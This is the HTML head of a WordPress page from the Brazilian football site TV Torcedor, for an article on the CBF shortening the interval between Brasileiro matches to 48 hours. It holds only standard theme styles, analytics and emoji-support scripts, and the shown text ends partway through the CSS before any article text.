

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/
body_size: 30850
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>CBF deve diminuir intervalo entre os jogos para 48 horas no Brasileiro | TV Torcedor</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tvtorcedor.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TV Torcedor &raquo;" href="https://tvtorcedor.com.br/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvtorcedor.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tvtorcedor.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-polls-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css.css?ver=1727376168' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://tvtorcedor.com.br/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727376168' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727376169' type='text/css' media='all' />
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P85SQXH' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tvtorcedor.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85SQXH");
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://tvtorcedor.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tvtorcedor.com.br/wp-json/wp/v2/posts/68476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvtorcedor.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/" />
<link rel='shortlink' href='https://tvtorcedor.com.br/?p=68476' />
<link rel="alternate" type="application/json+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tvtorcedor.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tvtorcedor.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea1717";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="32f7a203a7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 